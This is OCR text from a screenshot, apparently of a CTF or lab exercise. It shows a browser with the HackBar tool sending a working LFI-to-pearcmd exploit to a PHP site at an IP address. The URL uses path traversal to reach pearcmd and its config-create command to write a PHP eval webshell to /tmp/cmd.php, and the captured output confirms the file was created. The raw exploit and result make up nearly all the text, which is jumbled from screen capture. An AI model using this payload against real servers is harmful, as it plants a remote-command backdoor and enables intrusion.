 113.45.183.4:35722/public/index.php?lang=../../../../../../../../../usr/local/lib/php/pearcmd&+con
火狐官方站点 新手上路 常用网址 京东商城 http://192.168.71.35... MSSQL SQLi Labs 移动设备上的书签
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel
default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote
Configuration File remote_config PEAR executables directory bin_dir /%3C?=@eval$_REQUEST[%27cmd%27]);?/pear PEAR documentation directory doc_dir /%3C?
=@eval$_REQUEST[%27cmd%27]);?/pear/docs PHP extension directory ext_dir /%3C?=@eval$_REQUEST[%27cmd%27]);?/pear/ext PEAR directory php_dir /%3C?
=@eval$_REQUEST[%27cmd%27]);?/pear/php PEAR Installer cache directory cache_dir /%3C?=@eval$_REQUEST[%27cmd%27]);?/pear/cache PEAR configuration file
cfg_dir /%3C?=@eval$_REQUEST[%27cmd%27]);?/pear/cfg directory PEAR data directory data_dir /%3C?=@eval$_REQUEST[%27cmd%27]);?/pear/data PEAR Installer
download download_dir /%3C?=@eval$_REQUEST[%27cmd%27]);?/pear/download directory Systems manpage files man_dir /%3C?
=@eval$_REQUEST[%27cmd%27]);?/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix
passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir /%3C?
=@eval$_REQUEST[%27cmd%27]);?/pear/temp PEAR test directory test_dir /%3C?=@eval$_REQUEST[%27cmd%27]);?/pear/tests PEAR www files directory www_dir /
%3C?=@eval$_REQUEST[%27cmd%27]);?/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level
verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package
Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /tmp/cmd.php System Configuration File Filename
#no#system#config# Successfully created default configuration file "/tmp/cmd.php"
:)
113.45.183.4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://113.45.183.4:35722/public/index.php?lang=../../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=@eval$_REQUEST['cmd']);?
+/tmp/cmd.php